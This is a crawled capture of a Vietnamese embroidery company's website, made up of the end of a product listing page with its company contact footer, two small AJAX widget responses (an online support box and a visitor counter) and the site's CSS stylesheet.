<div class="pagination"> <span class="selected"><a href="/theu-khan-mu_c138.aspx?page=1" rel="nofollow">1</a></span>  <span><a href="/theu-khan-mu_c138.aspx?page=2" rel="nofollow">2</a></span> <span class="prev_next"><a href="/theu-khan-mu_c138.aspx?page=2" rel="nofollow"><img src="images/pagination/next-right.png" alt="Trang sau" title="Trang sau"></a></span><span class="first_last"><a href="/theu-khan-mu_c138.aspx?page=2" rel="nofollow">Cuối<img src="images/pagination/last-right.png" alt="Cuối" title="Cuối"></a></span></div>
</div>
            
			
            
        </div>
       <div id="col-right">
                                              		
            
<div class="box-head head1">Thống kê truy cập</div>
<div class="box-body center histats-b" style="padding-top:5px;">
</div>
<script type="text/javascript">
    $(window).load(function () {
        var rs = $.ajax({
            url: "ajaxComponent.aspx",
            type: "GET",
            data: { es: 2 },
            beforeSend: function () {
                $(".histats-b").html("<img src='images/ajax-loader.gif'/>");
            }
        });
        rs.done(function (str) {
            $(".histats-b").html(str);
        });
    });
</script>            
            <!-- 
            
            -->
        </div>
    </div>
</div>

<div id="menu-bottom" class="clearfix"><div class="menu-bottom">
<ul class="clearfix">

    <li class="parent">
    <h3>Kết nối với chúng tôi</h3>
    <div class="social">
        <a target="_blank" href='https://www.facebook.com/thuanthienaz' class="facebook" rel="nofollow">Facebook</a><a target="_blank" href='http://thuanthien.com.vn/' class="tweet" rel="nofollow">Tweet</a><a target="_blank" href='http://thuanthien.com.vn/' class="youtube" rel="nofollow">Youtube</a><a target="_blank" href='http://thuanthien.com.vn/' class="zing" rel="nofollow">Zing Me</a><a target="_blank" href='http://thuanthien.com.vn/' class="googleplus" rel="nofollow">Google+</a><a target="_blank" href='http://thuanthien.com.vn/' class="rss" rel="nofollow">RSS</a>    
    </div>
    </li>
    
</ul></div></div>


<div id="footer">
<div class="footer"><p><strong>================================================================================</strong></p>

<p><strong style="color: rgb(255, 0, 0); font-family: &quot;times new roman&quot;, times, serif; font-size: 18px;">CÔNG TY TNHH THÊU THUẬN THIÊN</strong></p>

<p><span style="font-size: 16px;"><span style="color: rgb(0, 0, 205);"><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong>Địa chỉ: Km 15, ĐL Thăng Long, Vân Côn, Hoài Đức, Hà Nội</strong></span></span></span></p>

<p><span style="font-size: 14px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong><span style="color: rgb(0, 0, 205);">Tel: 0987500268/ 0986505023</span></strong></span></span></p>

<p><span style="font-size: 14px;"><em><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong><span style="color: rgb(0, 0, 205);">Website:&nbsp;http://thuanthien.com.vn/ &nbsp; &nbsp; &nbsp; &nbsp;</span></strong></span></em><em style="line-height: 22.4px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><strong><span style="color: rgb(0, 0, 205);">Email: thuanthienaz@gmail.com&nbsp;</span></strong></span></em></span></p>

<p>&nbsp;</p>
</div>

</div><div id="divAdvLeft"></div><div id="divAdvRight"></div></form>
    <div id="toTop">^ Về đầu trang</div>
    <script type="text/javascript">$(document).ready(function () { wMax = $(".pro-view h3").width(); $(".pro-view .price").each(function () { $(this).width(wMax); }); $(window).scroll(function () { if ($(this).scrollTop() != 0) { $('#toTop').fadeIn(); } else { $('#toTop').fadeOut(); } }); $('#toTop').click(function () { $('body,html').animate({ scrollTop: 0 }, 800); }); $("#menu_mid li, #left-menu li").hover(function () { $(this).find('ul:first').css({ visibility: "visible", display: "none" }).show(200); }, function () { $(this).find('ul:first').css({ visibility: "hidden" }); }); $('#slider').nivoSlider(); }); $(".contentpro img").each(function () { $(this).parents("a").lightBox(); }); $('.box-body').find('div:last').addClass("last"); </script>
    <script type="text/javascript">$(document).ready(function () { var d = $('form#form1 div:last'); var sty = d.attr('style'); if (typeof sty !== 'undefined' && sty.indexOf('color:#fff') !== -1) { d.css({'display':'block','margin':'0 auto 10px auto','width':'1000px','margin-top':'-36px','text-align':'right','color':'#000'}); } });</script>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuanthien.com.vn/ajaxComponent.aspx?es=3
body_size: 402
content:
<div class="box-head">Hỗ trợ trực tuyến</div><div class="box-body"><div class="online"><div class="onname1">Tư vấn kỹ thuật - Mr Hài</div><div class="nickName"><a href="skype:?chat" style="text-decoration: none"><img src="http://mystatus.skype.com/mediumicon/" alt="Tư vấn kỹ thuật - Mr Hài" border="0" align="middle" /></a></div><div class="ontel">0986505023/ 0987500268</div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuanthien.com.vn/ajaxComponent.aspx?es=2
body_size: 425
content:
<div id='histats_counter'></div><script type='text/javascript'>var _Hasync = _Hasync || []; _Hasync.push(['Histats.start', '1,2607122,4,428,112,75,00011111']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function () { var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true; hs.src = ('http://s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script>

--- FILE ---
content_type: text/css
request_url: http://thuanthien.com.vn/css/style.css
body_size: 13922
content:
* 						{ margin:0px; padding:0px; } 
body					{ background:#4396CA url(images/bg_index.png) repeat-x fixed; font-family: Verdana, Arial, Helvetica, sans-serif; font-size:12px; line-height:1.5em; }
a:link, a:visited		{ text-decoration:none }
a:hover					{ text-decoration: underline; }
img 					{ border: none;}
p, pre, blockquote		{ margin: 3px 0px; }
h1, h2, h3, h4, h5, h6	{ text-align:left; }
h1, h1 a				{  color: red;margin:5px 0px 7px 0px; font-size:18px; }
h2, h2 a				{ color:#048fee; margin:3px 0px 5px 0px; font-size:16px; }
h3, h3 a				{ color:#000; margin:2px 0px 5px 0px; font-size:14px; }
h4, h4 a				{ color:#000; margin:1px 0px 4px 0px; font-size:12px; }
ul, ol 					{ list-style: none; }
ul li 					{ line-height: 160%;  }
ol li 					{ line-height: 180%; margin-left: 35px; }
th 						{ font-weight: bold; padding: 5px; text-align: left; }
fieldset 				{ border: none; padding: 10px 5px; }
fieldset a 				{ font-weight: bold; }
fieldset.input 			{ padding: 0px; }
input[type="checkbox"]	{ width:14px; } 
table					{ margin:0px auto; padding:0px; }
td, div 				{ font-size: 100%; }
.center{text-align:center;}

#wrapper,
#menu-bottom,
#footer{width: 1000px; margin: 0 auto;}
#wrapper{padding: 0px 2px; background: #FFFFFF; box-shadow: 1px 1px 0 0 rgba(255, 255, 255, 0.25) inset, 0 1px 24px rgba(0, 0, 0, 0.55);-webkit-border-bottom-right-radius: 6px;-webkit-border-bottom-left-radius: 6px;-moz-border-radius-bottomright: 6px;-moz-border-radius-bottomleft: 6px;border-bottom-right-radius: 6px;border-bottom-left-radius: 6px;}
#header{min-width: 1000px;}
#content{margin:8px 0;}
#search-box{height: 30px; line-height: 30px;background: #EAF5FB;color: red;}
#menu-bottom{margin-top: 20px;background: #323232;width: 100%;border-top: 2px solid #f60;}
.footer{padding: 15px 10px; color: white;}
#designedby{width: 1000px; margin: 10px auto;}

/*Full width head and footer*/
body{background:#fff;}
#wrapper,
#menu-bottom,
#footer{width: 100%;}
#wrapper{padding:0;box-shadow: none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
#menu,
#search-box,
#menu-bottom,
#footer{min-width:1000px;}
.banner,
.menu_mid,
.search-box,
#content,
.menu-bottom,
.footer{width:1000px; margin:0 auto; padding-left:0;padding-right:0;}
#content{margin-top:8px; margin-bottom:8px;}
#footer{background: #efefef;}

/*Search Box*/
.search-box marquee {float:left; width:802px;height: 30px; line-height:30px; overflow-y: hidden;}
.search-box marquee *{ margin:0; padding:0;}
.search{width: 184px;margin-top: 2px;text-align: right;padding: 0 3px 0 0;float: right;padding-top: 2px;background: #fff;border: 1px solid #abadb3;height: 20px;margin-right: 1px;}
.search input[type="text"] {text-align: left;font-size: 11px;font-family: Arial;width: 156px;height: 18px;line-height: 18px;padding: 0 4px;float: left;border: none;}
.search input[type="submit"] {background: url(images/search.gif) no-repeat;width: 20px;border: none;cursor: pointer;height: 20px;}

#col-left,
#col-right{float: left; width: 190px; margin:0px}
#col-mid{float: left; width:602px; margin: 0 9px;}
.box-head{background:#4fa2e4; font-weight: bold; color: #fff; text-align: center; height: 30px;
line-height: 30px; webkit-border-radius: 8px 8px 0px 0px; moz-border-radius: 8px 8px 0px 0px; border-radius: 8px 8px 0px 0px;}
.box-head h1,
.box-head h2{font-size: 12px; font-weight: bold;color: #fff; text-align: center;margin:0}
.box-head h1 a,
.box-head h2 a,
.box-head a{font-size:12px; color: #fff; text-decoration:none;}
.box-head .viewAll{float:right; padding-right:8px;}
.box-head .viewAll a{font-size:12px; font-weight:normal; font-size:12px;}
.box-head a:hover{color: Red}
#col-mid .box-head h1,
#col-mid .box-head h2,
#col-mid .box-head{text-align:left;}
#col-mid .box-head{padding-left: 12px;}
#col-mid .tag{margin:7px;}
#col-mid .share{margin:7px;}

#left-menu.menu,
.box-body{margin-bottom:8px; border: 1px solid #91bee8; background: #FFFFFF;padding:2px 0px;-webkit-border-radius: 0 0 4px 4px;-moz-border-radius: 0 0 4px 4px; border-radius: 0 0 4px 4px;}
#left-menu.menu{padding:1px 0;}
#col-mid .box-body{padding: 8px;}
.box-cart th{border-left:1px solid #91bee8;text-align:center;background:#e6e6e6}
.box-cart th:first-child{border-left:none;}
.box-cart td{border-left:1px solid #91bee8;border-top:1px solid #91bee8;text-align:center;background:#f0f0f0 }
.box-cart td:first-child{border-left:none;}
.box-cart img{max-width: 602px;}
#col-left .box-body img,
#col-right .box-body img{max-width: 184px; width:expression(Math.min(parseInt(this.offsetWidth), 184 ) + "px"); margin-bottom: 1px;}
#google_seach .gs-image img{max-width:50px;}

/*Begin Menu dropdown*/
#menu { height:35px; line-height:35px; background-color: #006fcb; background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#006fcb), to(#1193f5)); background: -webkit-linear-gradient(top, #006fcb, #1193f5); background: -moz-linear-gradient(top, #006fcb, #1193f5); background: -ms-linear-gradient(top, #006fcb, #1193f5); background: -o-linear-gradient(top, #006fcb, #1193f5);}
#menu a img {float: left; margin: 6px 7px 0 7px;}  
#menu_mid			{float:left; } 
#menu_mid, 
#menu_mid ul 		{ list-style: none; position: relative; line-height: 1.5em; z-index:999; padding:0; margin:0; }
#menu_mid a:link, 
#menu_mid a:visited { display: block; padding: 0px 32px; color: #fff; font-weight:bold; text-decoration: none; }
#menu_mid li a:hover,
#menu_mid li:hover > a,
#menu_mid li.active > a{color: red}
#menu_mid li 		{ float: left; position: relative; height:35px; line-height:35px; margin:0; padding:0; white-space:nowrap; background:url(images/bg_menu_split.gif ) no-repeat right center; border-right:1px solid #ccc;}
#menu_mid li.last 	{background:none; border-right:none;}
#menu_mid li li		{ padding:0 5px; height:auto; white-space:normal; background:none; }
#menu_mid li li a	{ line-height: 30px; padding: 0px 3px 0px 7px!important; }
#menu_mid ul 		{ position: absolute; width: 195px; top: 36px; display: none; text-align:left; background: #cfe4ff; border: 1px solid #91BDEA; margin-top:-1px!important; /*filter:alpha(opacity=86); opacity: 0.86;*/ }
#menu_mid li > ul { display: none; }
#menu_mid li:hover > ul { display: block; }
#menu_mid li ul a 	{ width: 175px; float: left; border-bottom:1px solid #91BDEA; font-weight:normal!important; }
#menu_mid ul ul 	{ top: auto; }
#menu_mid li ul ul 	{ left: 185px; margin: 0px 0 0 10px; }
#menu_mid li li a:link,
#menu_mid li li a:visited,
#menu_mid li.active li > a{color: #000000;}
#menu_mid li li:hover > a,
#menu_mid li li.active > a,
#menu_mid li li.active li.active > a{color: red;}
#menu_mid li.last > a { border-bottom: none; }

/*Left menu*/
#left-menu {margin:0;padding:0;list-style:none;text-align:left;padding:0px; }
#left-menu h3{margin:0;}
#left-menu li ul {position:absolute;margin-left:188px;margin-top:-35px;border:1px solid #91bdea;z-index:999; background:#EAF5FB}
#left-menu li > ul { display: none; }
* html #left-menu li ul {display: none;}
#left-menu li:hover > ul { display: block; }
#left-menu li{text-align: left; padding: 0px; }
* html #left-menu li{display: inline-block; width: 100%; }
#left-menu li.icon{background: url(images/ico-pro-home.gif) no-repeat 95% center;}
#left-menu li a:link,
#left-menu li a:visited{color: #002069; font-size: 12px; font-weight: normal; text-decoration: none; padding: 8px; margin: 0;position:relative; border-bottom: 1px solid #91bdea;display:block;}
#left-menu li li a:link,
#left-menu li li a:visited{width:178px;}
#left-menu li a:hover,
#left-menu li:hover > a,
#left-menu li.active a,
#left-menu li.active li.active > a{color: Red}
#left-menu li.active li a{color: #002069;}
#left-menu li.last > a{border-bottom:none!important;}
* html #left-menu li.last a{border-bottom:none!important;}
/*Bottom menu*/
.menu-bottom ul {margin: 14px 0 15px 0;}
.menu-bottom li.parent {float: left;width: 224px; min-height: 130px; padding-right: 10px;
padding-left: 10px;border-left: 1px dotted #7a7a7a;}
.menu-bottom li.first {border-left:none;}
.menu-bottom li ul {margin: 0;}
.menu-bottom h3 {padding: 0 0 7px 10px;height: 28px;line-height: 28px;color: #fff;font-size: 14px;font-weight: bold;}
.menu-bottom li li {margin-bottom: 6px;margin-left: 30px;font-size: 11px;list-style: square;color: #fff;}
.menu-bottom li li a {color: #fff;font-size: 11px;line-height: 16px;}
.menu-bottom li li a:hover {text-decoration:underline;}

/*Social Network*/
.social a{background-image:url(images/social.png); background-repeat:no-repeat; float: left;margin: 4px 8px 4px 14px; padding-left: 26px;width: 64px;height: 22px;line-height: 22px;font-size: 11px;color: #fff;}
.social a.facebook {background-position:0px 0px;}
.social a.tweet {background-position:0 -89px;}
.social a.zing {background-position:0 -24px;}
.social a.youtube {background-position:0 -45px;}
.social a.googleplus {background-position:0 -68px;}
.social a.rss {background-position: 0 -112px;}

/*Products*/
.pro-item,
.news-item{margin: 7px 5px;padding-bottom: 5px;text-align: left;border-bottom: 1px solid #91bdea;overflow: hidden;display: inline-block;}
.pro-item img,
.news-item img {width: 60px;margin-right: 4px;}
.pro-item a,
.news-item a{font-size: 12px; color: #606060; text-decoration: none;}
.pro-item a:hover,
.news-item a:hover{text-decoration: none; color: Red}
.box-body .last,
.pro-item.last,
.news-item.last{border-bottom:none;}

.box-head .sortbox,
.box-head .views{float: right; margin-right: 5px; height: 26px;overflow: hidden;font-size:11px;}
.box-head .views img{height: 18px;margin-top: 4px;margin-right: 4px;}
.box-head .sortbox select{font-size:11px;}
.pro-view {float:left; margin: 10px 8px 10px 10px; width: 176px; height:auto; }
* html .pro-view { margin: 10px 4px 10px 7px; }
#col-mid .box-body .div_img {width: 176px;height: 160px; border: 1px solid #BCBCBC; display: table-cell;vertical-align: middle;text-align: center;}
#col-mid .div_img img { margin-right: 0;margin-left: 0; max-width: 160px; max-height:144px;}
.pro-view h3 {text-align:center;}
.pro-view .price{margin-bottom:5px;text-align:center;display:table-cell; vertical-align:bottom; width:100%;}
.pro-view h3 a{font-size:12px; height:auto; text-align:center; overflow:hidden;}
.pro-view .dathang{float:none;width: auto;margin: 0 auto;margin-left: 7px;}

.list { width: 100%; height:auto; margin: 4px 0 10px 0;}
.list img { max-width:150px; margin-right:10px;}
.list h3 { text-align:left;}
.list h3 a{ height:24px; }
.list .dathang{float: right;width: auto;margin: 0;}
.list .dathang div{margin-left:10px;}
.list p{height:auto;}
.list .price{margin-bottom:5px;}
.grid .price{margin-bottom:5px; text-align:center;}
.list .price div{height:20px;}
.list .gia { margin-right:15px; text-align:left;}

/*Cart*/
.cart-box{margin:0 auto;}
.cart-box .total{font-weight:bold; color: #555555; padding:12px 0;}
.cart-box a{background: url(images/ico-xemcard.gif) no-repeat left; padding-left: 15px; font-size: 11px; color: #1058ea; text-decoration: none}
.cart-box a:hover{color: Red; text-decoration: underline}
.buttonCart{float:right; margin-top: 15px; margin-right: 8px; padding-left: 20px; line-height: 38px;height: 38px; border: 0px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; box-shadow: rgb(136, 136, 136) 1px 1px 2px;background: -webkit-linear-gradient(top, #e2760f 1%, #e56315 98%);background:-moz-linear-gradient(top, #e2760f 1%, #e56315 98%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e2760f', endColorstr='#e56315'); background-color: #e2760f;}
.buttonCart a{font-weight:bold; color:#fff;font-size: 16px;text-decoration:none;}
.buttonCart span{background: url(images/icon-addcart.png) no-repeat center 4px; float:right; width: 60px; height: 40px;}

/*Tin trang chủ*/
.cat-news 			{ margin-left:0px; margin-top: 0px; text-align:justify; }
.cat-news h3        {font-size:13px;margin:0}
.cat-news a:link,
.cat-news a:hover,
.cat-news a:visited {font-size:13px;text-decoration:none;color:Black;font-weight:bold}
#col-mid .cat-news img{ margin-right:8px; margin-top:2px; border: 1px solid #cccccc; max-width:130px!important; }
.cat-morenews		{ text-align: left;}
.cat-morenews a		{ color:#666; }
.cat-morenews ul 	{ padding:2px 6px; }
.cat-morenews ul li { background:url(images/cat-morenewsli.png) no-repeat left 6px; padding-left: 12px; }
/*Tin theo nhom*/
.news-more 			{ float: right; padding: 1px 13px 1px 16px; background: url(images/xemtiep.gif) right no-repeat; text-decoration: none; } 
.news-more a:link,
.news-more a:visited{ color:#666; font-size:11px; text-decoration:none; } 
.news-more a:hover{ color:#000; text-decoration:none; } 
/*Tin 2 cot*/
.twocol1 		    { float:left; width: 386px;}
.twocol2 		    { float:right; width: 196px; }
.twocol1 .news-more	{ display:none; }
.twocol2 ul		    { padding-right:0;}

/*Cac tin moi*/
.news-related		{ margin-top: 11px; padding:0 7px; }
.news-related a		{ color:#666; }
.news-related a span{ color:#d60100; }
.news-related h3 	{ margin:0; font-size: 12px; color: #004175; border-bottom:2px solid #047FCD; }
.news-related ul 	{ padding: 5px; margin-left: 20px;}
.news-related li 	{ list-style: disc;color: red;}
.news-related .new a{ padding-right: 36px; background: url(images/new.png) no-repeat right top; }

/*Cac tin da dang*/
.news-other  		{ margin-top: 12px; padding:0 7px; }
.news-other a		{ color:#666; }
.news-other a span	{ color:#d60100; }
.news-other h3 		{ margin:0; font-size: 12px; color: #004175;  border-bottom:2px solid #047FCD; }
.news-other ul 		{ padding: 5px; margin-left: 20px;}
.news-other li   	{ list-style: disc;color: red;}

/*Popup*/
#BottomLayer{position: fixed;z-index: 10000;bottom: 0px;right: 0px;float: right;}
#BottomLayer .bb_open,
#BottomLayer .bb_close { background-color: #172F98; font-weight: bold; color: white;padding: 2px 0 2px 7px;line-height: 26px;height:26px; overflow:hidden;}
#BottomLayer .bb_open a,
#BottomLayer .bb_close a{background-image:url(images/button.gif); background-repeat:no-repeat; width:30px; height:0; padding-top:15px; overflow:hidden; float:right; margin:5px 5px 0px 0px}
#BottomLayer a.min{background-position: -30px 0;}
#BottomLayer a.min:hover{background-position: -30px -15px;}
#BottomLayer a.max{background-position: -60px 0;}
#BottomLayer a.max:hover{background-position: -60px -15px;}

#PopupBackground { display:none; position:fixed; _position:absolute; height:100%; width:100%; top:0; left:0; background:#000000; border:1px solid #cecece; z-index:1; }
#popupDiv{ display:none; position:fixed; _position:absolute; height:450px; width:600px; background:#626262; border:0px solid #666; z-index:2; padding:7px; font-size:13px; }
#popupDiv h1{ text-align:left; color:#096; font-size:18px; font-weight:700; border-bottom:1px dotted #CCC; padding-bottom:2px; margin-bottom:20px; }
#popupDivClose{ margin-top:-10px; float:right; }
#popupDivClose a{ font-size:12px; color:#ffffff; font-weight:700;}
#button{ text-align:center; margin:100px; }

.noibat{padding-top:8px; text-align:left; font-family: Arial; font-size: 9pt; padding-right:3px; padding-bottom:5px; margin-top:0px; text-decoration:none; vertical-align:top; padding-left: 5px; margin-right: 10px; float: left; width: 96%;  overflow: hidden}
.noibat h3{color: #606060; vertical-align: top; text-align: left; font-family: Tahoma; font-size: 8pt;margin:0}
.noibattit {float:right; width:90px;}
.noibattit a{text-decoration: none; color: #606060; vertical-align: top; text-align: left; font-family: Tahoma; font-size: 8pt}
.noibat a{font-family: Tahoma; font-size: 9pt; color: #606060; text-decoration: none; padding: 0px; margin: 0px;font-weight:normal}
.noibat a:hover{text-decoration: none; color: Red}
.noibatimg{float:left; border: 1px solid #97bbdf; margin-right:3px; width: 60px}
.noibatpro img, .noibat img {width: 60px; margin-right:4px;}

.noibatpro{padding-top:8px; text-align:left; font-family: Arial; font-size: 9pt; padding-right:3px; padding-bottom:5px; margin-top:0px; text-decoration:none; vertical-align:top; padding-left: 5px; margin-right: 10px; float: left; width: 98%; overflow: hidden}
.noibatpro p{vertical-align:top; margin:0px; font-family:Arial; font-size: 9pt; height: 60px; width: 99%}
.noibatpro a{font-family: Tahoma; font-size: 9pt; color: #606060; text-decoration: none; padding: 0px; margin: 0px}
.noibatpro a:hover{text-decoration: none; color: Red}
/*.noibatpro img{float:left; border: 1px solid #97bbdf; margin: 3px 5px 5px 0px;  vertical-align:top; clear:both; width: 60px}*/

.news{padding-top:8px; text-align:left; font-family: Arial; font-size: 9pt; padding-right:3px; padding-bottom:5px; margin-top:0px; text-decoration:none; vertical-align:top; padding-left: 5px; margin-right: 10px; float: left; width: 98%; height: 105px; overflow: hidden}
.news p{vertical-align:top; margin:0px; font-family:Arial; font-size: 110%; height: 60px; width: 99%; text-align: justify}
.newstit a{text-decoration: none; color: #0061b2; vertical-align: top; text-align: left; font-family: Tahoma; font-size: 9pt}
.news a{font-family: Arial; font-size: 10pt; font-weight: bold; color: #0061b2; text-decoration: none; padding: 0px; margin: 0px}
.news a:hover{text-decoration: none; color: Red}
.news img{float:left; border: 1px solid #97bbdf; margin: 3px 5px 5px 0px;  vertical-align:top; clear:both; width: 90px; height: 75px}

.top{text-align: left; padding:2px 5px;font-weight: bold; color: white;background:#4fa2e4;webkit-border-radius: 8px 8px 0px 0px;moz-border-radius: 8px 8px 0px 0px;border-radius: 8px 8px 0px 0px;}
.price {overflow:hidden;}
.price .sale{float:left;color:#fff205;font-size:11px;font-family:Tahoma}
.price .old{float:left;color:#fff205;margin-left:6px;font-size:11px;font-family:Tahoma}
.price .old span.value {text-decoration: line-through;font-weight: normal;}
/*.prohome img{float:left; border: 1px solid #bcbcbc; margin: 3px 5px 5px 0px;  vertical-align:top; clear:both; width: 120px; height: 130px}*/
.dathang{width: 170px;margin: 10px 0px 2px 130px;overflow: hidden;}


.gia{font-family: Tahoma; font-size: 12px; font-weight: bold; color: Red}

.proOtherHome{margin: 3px 5px 3px 5px; background: url(images/ico-proOther-home.gif) no-repeat left 4px; padding-left: 20px; text-align: left}
.proOtherHome a{font-family: Arial; font-size: 10pt; color: Red; text-decoration: none}
.proOtherHome a:hover{color: #2575fe; text-decoration: none}
.proOtherHome a:visited{font-family: Arial; font-size: 10pt; color: Red; text-decoration: none}
.proOtherHome a:visited:hover{color: #2575fe; text-decoration: none}

.newother{margin: 3px 5px 3px 5px; background: url(images/icon-3tin.gif) no-repeat left 4px; padding-left: 15px; text-align: left}
.newother a{font-family: Arial; font-size: 9pt; color: #3090c0; text-decoration: none}
.newother a:hover{color: #000000; text-decoration: none}
.newother a:visited{font-family: Arial; font-size: 80%; color: #3090c0; text-decoration: none}
.newother a:visited:hover{color: #000000; text-decoration: none}

.newother1{margin: 3px 5px 3px 5px; background: url(images/icon-3tin.gif) no-repeat left 4px; padding-left: 15px; text-align: left}
.newother1 a{font-family: Arial; font-size: 9pt; color: #3090c0; text-decoration: none}
.newother1 a:hover{color: #000000; text-decoration: none}
.newother1 a:visited{font-family: Arial; font-size: 110%; color: #3090c0; text-decoration: none}
.newother1 a:visited:hover{color: #000000; text-decoration: none}

.chonmua{}

.cartnum {float:left; padding: 10px 0px 0px 5px}
.cartmoney {float:left; padding: 5px 0px 0px 5px}
.carttotalmoney {float:right; width:50%; text-align:right; padding: 5px 10px 0px 0px}
.cartmua {text-align:center; padding: 10px 0px 0px 0px}
.cartdetail {float:left; width:50%; text-align:left; padding: 0px 0px 0px 10px}
.tdcart {border-bottom:1px dotted #bebebe; border-right: 1px dotted #bebebe; border-top: 1px dotted #bebebe;}

.boxdetail{width: 580px; border: 1px solid #f0f0f0; background: #FFFFFF; padding: 5px; margin-bottom: 20px; font-family: Arial; font-size: 9pt}
.gach{border-top: 1px dotted #cccccc; width: 92%; margin-left: 20px}
.gachleft{border-top: 1px solid #91bdea; width: 94%; text-align: center; margin-left: 2px}
.tinkhac{font-family: Tahoma; font-size: 10pt; font-weight: bold; color: #000000; text-align: left; border-top: 1px solid #dfdfdf; padding-top: 3px; margin-top: 15px; width: 664px}
.detail{text-align: right; padding-right: 20px; margin: 5px 0px 0px 0px; width: 200px; float: right}
.detail a:link{font-family: Arial; font-size: 9pt; font-weight: normal; color: Red; text-decoration: none; background: url(images/chitiet.gif) right no-repeat; padding-right: 10px; text-align: left}
.detail a:hover{text-decoration: underline}
.detail a:visited{font-family: Arial; font-size: 9pt; font-weight: normal; color: Red; text-decoration: none; background: url(images/xemtiep.gif) right no-repeat; padding-right: 10px}
.detail a:visited:hover{text-decoration: underline}
.dathang .order, .dathang .detail, .detailpro{margin: 0px 10px 0px 0px;width: 46px;float: left;background: url(images/chitiet_pro.gif);padding-left: 25px;padding-right: 0;height: 19px;padding-top: 0px;text-align: left;}
.detailpro a:link,
.dathang a:link,
.dathang a:visited{text-decoration: none; color: White; font-family: tahoma; font-size: 8pt; font-weight: normal; background:none;}
.detailpro a:hover,
.dathang a:hover{text-decoration: underline}
.headpag{height: 20px; border-bottom: 1px dotted #e8e7ec; font-family: Arial; font-size: 12pt; font-weight: bold; padding: 5px 5px 5px 15px; width: 540px; margin-bottom: 10px}
.page {font-family: Tahoma; font-size: 10pt; font-weight: bold; text-decoration: none; color: #000000; text-align: right; padding: 20px}
.page a{font-family: Tahoma; font-size: 10pt; font-weight: bold; text-decoration: none; color: #ea1111; text-align: right}
.pagebg {font-family: Tahoma; font-size: 10pt; font-weight: bold; text-decoration: none; color: #000000; text-align: right; padding: 5px}
.pagebg a{font-family: Tahoma; font-size: 10pt; font-weight: bold; text-decoration: none; color: #ea1111; text-align: right}
.tabhome{border-collapse: collapse; margin-top: 3px; margin-left: 3px; width: 99.8%; border: 0px; margin-bottom: 5px}

.advright{width: 160px; border-top: 0px; text-align: center}
.advright img{width: 154px; text-align: center; margin-bottom: 5px}
.advgopy{width: 197px; border-top: 0px; text-align: center}
.advgopy img{width: 197px; text-align: center; margin-bottom: 5px}
.advleft{width: 160px;  text-align: center}
.advleft img{width: 156px; text-align: center; margin-bottom: 5px}
.advhome{width: 664px; border-top: 0px; text-align: center; margin-bottom: 10px}
.advhome img{width: 602px; text-align: center; margin-bottom: 5px}
.headspmoi{background: url(images/head-spmoi.gif); height: 27px; width: 362px; padding-left: 25px; line-height: 27px; font-family: Tahoma; font-size: 10pt; font-weight: bold; text-transform: uppercase; color: #000000; text-align: left}
.headspmoi a:link{color: #000000; text-decoration: none}
.headspmoi a:hover{color: Red}
.headspmoi a:visited{color: #000000; text-decoration: none}
.boxspmoi{width: 375px; border: 1px solid #117ccf; border-top: 0px; text-align: left; padding: 5px; margin-bottom: 5px}
.advcenter{width: 375px; border: 1px solid #117ccf; border-top: 0px; text-align: center; padding: 5px}
.advcenter img{width: 374px; text-align: center; margin-bottom: 3px}
.headtdhome{border: 1px solid #117ccf; background: url(images/bg-td-home.gif); height: 23px; line-height: 23px; text-align: left}
.headtdhome1{border-bottom: 1px solid #117ccf; background: url(images/bg-td-home.gif); height: 24px; line-height: 24px; text-align: left; margin-top: -1px}
.leftheadkm{background: url(images/ico-left-head-km.gif) no-repeat left; padding-left: 20px; font-family: Tahoma; font-size: 10pt; font-weight: bold; color: #000000; float: left; width: 180px; text-transform: uppercase; line-height: 23px}
.rightheadkm{width: 50px; float: right; margin-right: 20px; background: url(images/ico-right-head-home.gif) no-repeat right}
.texlogin{width: 170px; height: 15px; font-family: Arial; font-size: 9pt; margin: 2px 0px 2px 0px}
.nutlogin{text-align: left; margin: 4px 0 4px 10px}
.texcard{width: 50px; height: 15px; font-family: Arial; font-size: 9pt; margin: 2px 0px 2px 0px}
.dknew {text-decoration:none; background: url(images/icondk.jpg) left no-repeat; padding: 0px 0px 0px 16px; font-family: Tahoma; font-weight:normal; font-size:8pt; text-align:left; border-style: none; color: #0078ff}
.dknew:hover { color:#ff0000; text-decoration: underline}
.onname {padding: 5px 0px 0px 0px; font-family: Tahoma; font-size: 10pt; font-weight: bold; color: #ff6a11; text-align: center}
.onname1 {padding: 5px 0px 2px 0px; text-align: center; font-weight: bold; color:red}
.online {padding: 0px; text-align:center; font-family:Tahoma; font-size:10pt; color: #0854bc}
.ontel{padding: 2px 0px 4px 0px;text-align: center; font-weight: normal; color:#2189ed}
.namelogin{font-family: Tahoma; font-size: 10pt; text-align: center; margin-top: 20px}
.nameloginsub{font-family: Tahoma; font-size: 9pt; font-weight: normal; text-align: center; margin-top: 4px}
.nameloginsub1{font-family: Arial; font-size: 10pt; font-weight: normal; text-align: left; margin-left: 30px}
.nameloginsub2{font-family: Tahoma; font-size: 8pt; font-weight: normal; text-align: left; margin-left: 20px; margin-top: 20px}
.namelogin1{font-family: Tahoma; font-size: 10pt; font-weight: bold; text-align: center; margin: 20px 0 20px 0; color: Red}
.neutv{background: url(images/ico-dangkythanhvien.gif) no-repeat left 4px; padding-left: 14px; font-family: Tahoma; font-size: 9pt; font-weight: bold; color: #000000; text-align: left; margin-top: 20px; margin-bottom: 10px; margin-left: 30px}
.leftaddhome {text-align: right; width:130px; padding-right:5px}
.lerightaddhome {text-align: left; padding-right:5px}
.texaddhome {font-family: Arial; font-size: 9pt; color:#1f4167; height:15px; vertical-align:middle; padding-top:2px}
.tabbghome{border-collapse: collapse; width: 100%; border: 0px}
.trbghome{height: 30px; font-family: Tahoma; font-size: 9pt; font-weight: bold; text-align: center; color: #000000; background: #daf0fe}
